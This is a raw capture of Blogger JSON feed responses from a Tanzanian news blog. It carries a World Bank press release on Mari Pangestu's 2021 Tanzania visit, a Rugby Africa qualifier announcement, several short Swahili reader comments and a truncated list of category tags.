src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuYlfxWp6W3GVLHg35XY8VRekYAiUYlKFMBrADLc6JL55C7X0Ebk_6zivy7efbVkG_nCNJOod1179CuhNv69CGKllTmOiGiCeJ4l6RfdFplLJn4HhdDXuecDUbbg2ZgGzdOuc6oTu2rAqk\/w640-h640\/Professor-Mari-Elka-Pangestu.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDar es Salaam, November 12, 2021 – Mari Pangestu, the World Bank Managing Director of Development Policy and Partnerships, will visit Tanzania from November 15-16, 2021.\u003Cbr \/\u003E\u003Cbr \/\u003EMs Pangestu will hold discussions with President Samia Suluhu Hassan and other senior government officials as well as development partners and youth representatives, and members of academia and think tanks.\u003Cbr \/\u003E\u003Cbr \/\u003EGiven her leadership of the research and data functions of the World Bank Group, Ms Pangestu’s visit and meetings will underscore the importance of data and evidence driven decision-making processes for strong development outcomes.\u003Cbr \/\u003E\u003Cbr \/\u003EMs Pangestu will also visit World Bank-supported projects to hear firsthand from beneficiaries. The projects she will visit include:\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; The Dar es Salaam Metropolitan Development Project\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; The Tanzania Citizen-Centric Judicial Modernization and Justice Delivery Project\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; The Development Support for Tanzania Statistics Project\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; The Tanzania Productive Social Safety Net Project \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003EBefore joining the World Bank Group, Ms Pangestu served as Indonesia’s Minister of Trade from 2004 to 2011 and as Minister of Tourism and Creative Economy from 2011 to 2014. She has a vast experience of over 30 years in academia, second track processes, international organizations and government working in areas related to international trade, investment and development in multilateral, regional and national settings.\u003Cbr \/\u003E\u003Cbr \/\u003EMost recently, Ms. Pangestu was a Senior Fellow at the Columbia School of International and Public Affairs, as well as Professor of International Economics at the University of Indonesia, adjunct professor at the Lee Kuan Yew School of Public Policy and Crawford School of Public Policy, Australian National University and a Board Member of Indonesia Bureau of Economic Research, as well as Centre for Strategic and International Studies, Jakarta.\u003Cbr \/\u003E\u003Cbr \/\u003EThe World Bank financed portfolio in Tanzania includes 21 national projects with total net commitments of $4.8 billion. Key sectors supported include transport, urban development, education, energy, water, social protection, environment\/natural resources, digital development, and governance. Tanzania is also part of five regional projects with its own total commitments reaching $698.3 million. These projects are supporting the energy, environment, and education sectors.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/1995781054366481201\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2021\/11\/world-bank-managing-director-to-visit.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/1995781054366481201"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/1995781054366481201"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2021\/11\/world-bank-managing-director-to-visit.html","title":"World Bank Managing Director to Visit Tanzania"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18092695512337284191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP7C9mHikSkSk5lEJ7s47AUd6yXLfNsZOYWnMPHErmpmaVja0NwAbMriuphIGaXo4mIv5-qTuNyO62Qu4eaz33yH3zDkD4TodJ325nZ39AO_irb6h2i3tACQNOTrYPWE8\/s113\/OTHMAN+MICHUZI.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuYlfxWp6W3GVLHg35XY8VRekYAiUYlKFMBrADLc6JL55C7X0Ebk_6zivy7efbVkG_nCNJOod1179CuhNv69CGKllTmOiGiCeJ4l6RfdFplLJn4HhdDXuecDUbbg2ZgGzdOuc6oTu2rAqk\/s72-w640-h640-c\/Professor-Mari-Elka-Pangestu.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-3035778391863620252"},"published":{"$t":"2021-09-20T16:01:00.004+03:00"},"updated":{"$t":"2021-09-20T16:01:51.565+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KIMATAIFA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MICHEZO"}],"title":{"type":"text","$t":"The African Qualifiers for Rugby World Cup 2023 will be played in France in July 2022"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj__R_L4a1V2zPRxpA-vDITHLkUPzYK3z3nog1E_ETV3g_uB21IwBjhHHZqnmMnhPVWYLCQ270OqbLPPW3Ktuc5POnNv82BrT0qcqW_9_94gr-fIgkijvbPQ5D7Rvw9zklfzmjzArhs41U6\/s1296\/i.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cimg border=\"0\" data-original-height=\"729\" data-original-width=\"1296\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj__R_L4a1V2zPRxpA-vDITHLkUPzYK3z3nog1E_ETV3g_uB21IwBjhHHZqnmMnhPVWYLCQ270OqbLPPW3Ktuc5POnNv82BrT0qcqW_9_94gr-fIgkijvbPQ5D7Rvw9zklfzmjzArhs41U6\/w640-h360\/i.jpeg\" style=\"cursor: move;\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECAPE TOWN, South Africa, September 20, 2021\/ - Following a call for applications launched to all African member federations of World Rugby as well as to France 2023, the Rugby Africa (\u003Ca href=\"http:\/\/www.RugbyAfrique.com\"\u003Ewww.RugbyAfrique.com\u003C\/a\u003E) commissions have reviewed the submissions in the light of very precise criteria to evaluate the offers and enable Rugby Africa’s Executive Committee to choose the host country of the Rugby Africa Cup 2022. Through a voting process, the candidacy of France 2023 was eventually selected.\u003C\/span\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; color: black; font-family: Times; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe well-being, health and safety of the players remained at the heart of the priorities. France 2023 (in charge of organising Rugby World Cup 2023) promises to host a tournament of the highest international standards, whether it is the match stadium, hotels, security measures, health standards relating to Covid-19 or medical infrastructure available.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; color: black; font-family: Times; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWith a long tradition of hosting Rugby Africa tournaments and activities, France and Rugby Africa are already in a close collaboration process which will provide the 8 competing teams with an exceptional tournament and ideal hosting conditions to concentrate on a single goal, win the final match and qualify directly for Rugby World Cup 2023 which will also take place in France. The winner will meet hosts France, New Zealand, Italy and the Americas 1 qualifier in Pool A.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; color: black; font-family: Times; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe knockout tournament will take place in the first half of July\u0026nbsp; with four colorful quarter-finals that were determined at the end of the group stage of the Rugby Africa Cup 2021. Thus, the four group winners Namibia, Senegal, Uganda and Zimbabwe will meet respectively with Burkina Faso, Algeria, Kenya and Côte d'Ivoire. The semi-finals will follow and the long-awaited final. Ranking matches will also be played.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; color: black; font-family: Times; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe runner-up will have to make do with a place in the Final Qualification Tournament to make one final attempt to qualify for Rugby World Cup 2023.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; color: black; font-family: Times; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFans will be able to follow the tournament on social networks and live and in the stadium if the regulations in force in July 2022 allow it.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; color: black; font-family: Times; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EClaude Atcher, CEO of France 2023: “We are delighted to welcome the eight best African teams for this qualification tournament, with a double objective: To highlight the work carried out by all federations for years as well as the level of sports of the qualified teams, and engage our territories in a pre-celebration of the Rugby World Cup.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; color: black; font-family: Times; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKhaled BABBOU, Rugby Africa President: “France is a great rugby nation, and France 2023 will be able to highlight Rugby Africa's most important tournament to date. Indeed, these qualifications bring together 8 teams for the first time. It is a major tournament which promises a high-quality show and which is now attracting the attention of the sports world outside African borders.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; color: black; font-family: Times; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWe look forward to being able to show the world, fans from all continents, the progress and quality of African rugby. I would like to thank France 2023 for his support as well as all the organisations that responded to the call for applications and in particular the Kenyan rugby federation, the Zimbabwean rugby federation and the Namibian rugby federation which regularly organise other major tournaments for Rugby Africa brilliantly.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; color: black; font-family: Times; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;Andrew OWOR, Rugby Africa Vice-President: “Between June 5 and July 26, 2021, Rugby Africa was able to conclude 23 international rugby matches in 5 different African countries. Despite the logistical, financial and regulatory challenges posed by the pandemic, the teams were able to travel and play their matches in complete safety. African rugby is determined to move forward.\"\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/3035778391863620252\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2021\/09\/the-african-qualifiers-for-rugby-world.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/3035778391863620252"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/3035778391863620252"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2021\/09\/the-african-qualifiers-for-rugby-world.html","title":"The African Qualifiers for Rugby World Cup 2023 will be played in France in July 2022"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18092695512337284191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP7C9mHikSkSk5lEJ7s47AUd6yXLfNsZOYWnMPHErmpmaVja0NwAbMriuphIGaXo4mIv5-qTuNyO62Qu4eaz33yH3zDkD4TodJ325nZ39AO_irb6h2i3tACQNOTrYPWE8\/s113\/OTHMAN+MICHUZI.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj__R_L4a1V2zPRxpA-vDITHLkUPzYK3z3nog1E_ETV3g_uB21IwBjhHHZqnmMnhPVWYLCQ270OqbLPPW3Ktuc5POnNv82BrT0qcqW_9_94gr-fIgkijvbPQ5D7Rvw9zklfzmjzArhs41U6\/s72-w640-h360-c\/i.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.mtaakwamtaa.co.tz/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery111009927333664358611_1765780926499&_=1765780926500
body_size: 2148
content:
// API callback
jQuery111009927333664358611_1765780926499({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.comments"},"updated":{"$t":"2025-12-15T03:22:02.029+03:00"},"title":{"type":"text","$t":"MTAA KWA MTAA BLOG"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03079913848444767692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_CehAADtUzTdJyZGxuSKLUCfwec5T57HKLsjyAdEQOUfhiywVo0o4Ek9Fo4ygHIcIMTegIX1vUwxP4xnAzUjVfuKdMCBfH6e4rh1VLKnhhmL2nLbl86FH3IJ86jygScQ\/s113\/OTHMAN+MICHUZI.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4914"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-9010599111915187192"},"published":{"$t":"2025-11-07T21:34:03.603+03:00"},"updated":{"$t":"2025-11-07T21:34:03.603+03:00"},"title":{"type":"text","$t":"ULCHUKUA FOMU YA NINI?AU NAWEWE RUNGU LA MAMA LIME..."},"content":{"type":"html","$t":"ULCHUKUA FOMU YA NINI?AU NAWEWE RUNGU LA MAMA LIMEKUSHUKIA?"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/6250636517791954017\/comments\/default\/9010599111915187192"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/6250636517791954017\/comments\/default\/9010599111915187192"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/11\/dkt-tulia-ackson-aachia-mbio-za-uspika.html?showComment=1762540443603#c9010599111915187192","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/11\/dkt-tulia-ackson-aachia-mbio-za-uspika.html","ref":"tag:blogger.com,1999:blog-1202239865294843512.post-6250636517791954017","source":"http://www.blogger.com/feeds/1202239865294843512/posts/default/6250636517791954017","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-378811221"},{"name":"blogger.displayTime","value":"Friday, November 7, 2025 at 9:34:00 PM GMT+3"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-269303432230084685"},"published":{"$t":"2025-10-02T10:28:03.795+03:00"},"updated":{"$t":"2025-10-02T10:28:03.795+03:00"},"title":{"type":"text","$t":"Hatuna sababu kutokutick kwa Dr Hussei Mwinyi bing..."},"content":{"type":"html","$t":"Hatuna sababu kutokutick kwa Dr Hussei Mwinyi bingwa wa maendeleo"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/2232914183325959903\/comments\/default\/269303432230084685"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/2232914183325959903\/comments\/default\/269303432230084685"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/10\/dktmwinyi-ajira-kwa-vijana-kuwa-sera.html?showComment=1759390083795#c269303432230084685","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/10\/dktmwinyi-ajira-kwa-vijana-kuwa-sera.html","ref":"tag:blogger.com,1999:blog-1202239865294843512.post-2232914183325959903","source":"http://www.blogger.com/feeds/1202239865294843512/posts/default/2232914183325959903","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-378811221"},{"name":"blogger.displayTime","value":"Thursday, October 2, 2025 at 10:28:00 AM GMT+3"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-1745938515918912156"},"published":{"$t":"2025-09-24T10:15:13.034+03:00"},"updated":{"$t":"2025-09-24T10:15:13.034+03:00"},"title":{"type":"text","$t":"Mr. Mchange, mawazo yako mazuri\n Maelezo yamezinga..."},"content":{"type":"html","$t":"Mr. Mchange, mawazo yako mazuri\u003Cbr \/\u003E Maelezo yamezingatia sana neno HAKI. Je! Kama kuna wizi wa kura, udanganyifu, kuenguana, itaitwaje hali hiyo kwa haki ya raia ? Double standard ideas. "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/903349978793287958\/comments\/default\/1745938515918912156"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/903349978793287958\/comments\/default\/1745938515918912156"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/09\/kulazimisha-kususia-uchaguzi-ni-kupora.html?showComment=1758698113034#c1745938515918912156","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/09\/kulazimisha-kususia-uchaguzi-ni-kupora.html","ref":"tag:blogger.com,1999:blog-1202239865294843512.post-903349978793287958","source":"http://www.blogger.com/feeds/1202239865294843512/posts/default/903349978793287958","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-378811221"},{"name":"blogger.displayTime","value":"Wednesday, September 24, 2025 at 10:15:00 AM GMT+3"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-3113774044275958068"},"published":{"$t":"2025-08-27T18:31:11.561+03:00"},"updated":{"$t":"2025-08-27T18:31:11.561+03:00"},"title":{"type":"text","$t":"Mungu akubariki huna baya na mtu"},"content":{"type":"html","$t":"Mungu akubariki huna baya na mtu"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/7413509657417131478\/comments\/default\/3113774044275958068"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/7413509657417131478\/comments\/default\/3113774044275958068"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/08\/waja-arejesha-fomu-za-uteuzi-wa-ubunge.html?showComment=1756308671561#c3113774044275958068","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/08\/waja-arejesha-fomu-za-uteuzi-wa-ubunge.html","ref":"tag:blogger.com,1999:blog-1202239865294843512.post-7413509657417131478","source":"http://www.blogger.com/feeds/1202239865294843512/posts/default/7413509657417131478","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-378811221"},{"name":"blogger.displayTime","value":"Wednesday, August 27, 2025 at 6:31:00 PM GMT+3"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-5548485136890089693"},"published":{"$t":"2025-08-09T21:52:23.608+03:00"},"updated":{"$t":"2025-08-09T21:52:23.608+03:00"},"title":{"type":"text","$t":"Hongereni sanaa benki ya kilimo"},"content":{"type":"html","$t":"Hongereni sanaa benki ya kilimo"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/6805889711114120918\/comments\/default\/5548485136890089693"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/6805889711114120918\/comments\/default\/5548485136890089693"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/08\/rais-samia-afuraishwa-na-utendaji-kazi.html?showComment=1754765543608#c5548485136890089693","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/08\/rais-samia-afuraishwa-na-utendaji-kazi.html","ref":"tag:blogger.com,1999:blog-1202239865294843512.post-6805889711114120918","source":"http://www.blogger.com/feeds/1202239865294843512/posts/default/6805889711114120918","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-378811221"},{"name":"blogger.displayTime","value":"Saturday, August 9, 2025 at 9:52:00 PM GMT+3"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.mtaakwamtaa.co.tz/feeds/posts/default/-/HARUSI?alt=json-in-script&max-results=5&callback=jQuery111009927333664358611_1765780926505&_=1765780926506
body_size: 27713
content:
// API callback
jQuery111009927333664358611_1765780926505({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512"},"updated":{"$t":"2025-12-15T07:39:31.628+03:00"},"category":[{"term":"HABARI"},{"term":"HABARI JAMII"},{"term":"BURUDANI"},{"term":"HABARI KIJAMII"},{"term":"HABARI MCHANGANYIKO"},{"term":"HABARI ZA BIASHARA"},{"term":"HABARI MICHEZO"},{"term":"MICHEZO"},{"term":"KAMERA YA MTAA KWA MTAA"},{"term":"BIASHARA"},{"term":"MATUKIO MTAANI"},{"term":"JAMII"},{"term":"AFYA"},{"term":"SIASA"},{"term":"MATUKIO"},{"term":"HABARI ZA NYUMBANI"},{"term":"RAIS MAGUFULI"},{"term":"ELIMU"},{"term":"MTAA KWA MTAA TV"},{"term":"VIJANA"},{"term":"MUZIKI"},{"term":"WASANII"},{"term":"MAHAKAMA"},{"term":"LOWASSA"},{"term":"MSIBA"},{"term":"MAISHA"},{"term":"BUNGE"},{"term":"HARUSI"},{"term":"SANAA BURUDANI"},{"term":"WAZIRI MKUU"},{"term":"KILIMO"},{"term":"IKULU"},{"term":"UTALII"},{"term":"MAGAZETI"},{"term":"SOKA"},{"term":"KIMATAIFA"},{"term":"FEDHA NA UCHUMI"},{"term":"HABAR"},{"term":"SHEREHE"},{"term":"MIFUKO YA JAMII"},{"term":"PICHA"},{"term":"MAKAMU WA RAIS"},{"term":"UCHUMI"},{"term":"TANZIA"},{"term":"NISHATI"},{"term":"SANAA NA UTAMADUNI"},{"term":"ZANZIBAR"},{"term":"TEKNOLOJIA"},{"term":"CCM"},{"term":"MATANGAZO"},{"term":"MAZINGIRA"},{"term":"MITINDO"},{"term":"MAKALA"},{"term":"MADINI"},{"term":"HALI YA HEWA"},{"term":"SIMBASC"},{"term":"RIADHA"},{"term":"BURUIDANI"},{"term":"JAM"},{"term":"EAC"},{"term":"MAKONDA"},{"term":"TAARIFA"},{"term":"MALIASILI"},{"term":"MAJI"},{"term":"UFUGAJI"},{"term":"HABARI MAHAKAMA"},{"term":"MASUMBWI"},{"term":"MBEYACITY"},{"term":"KUMBUKUMBU"},{"term":"MAHAFALI"},{"term":"MAKALA MICHEZO"},{"term":"MAWASILIANO"},{"term":"MAGEREZA"},{"term":"MIFUGO"},{"term":"MWANZA"},{"term":"NANENANE"},{"term":"TETEMEKO"},{"term":"UCHUKUZI"},{"term":"HABA"},{"term":"RUVU"},{"term":"SADC"},{"term":"SIKUKUU"},{"term":"UCHAMBUZI"},{"term":"MAENDELEO"},{"term":"MISS TZ"},{"term":"HAB"},{"term":"MAPATO"},{"term":"MOROGORO"},{"term":"UJASILIAMALI"},{"term":"ha"},{"term":"H"},{"term":"KILIMANJARO"},{"term":"MAAJABU"},{"term":"MADAWATI"},{"term":"MAFUTA NA GESI"},{"term":"MAJIMAJI"},{"term":"MAREKANI"},{"term":"MWADUI"},{"term":"NDONDO"},{"term":"SHERIA"},{"term":"SIMANZI"},{"term":"TAHADHALI"},{"term":"TEKNOLOGY"},{"term":"TTCL"},{"term":"UBUNIFU"},{"term":"UHURU DAY"},{"term":"JAMM"},{"term":"KUPATWA KA JUA"},{"term":"KUPATWA KWA 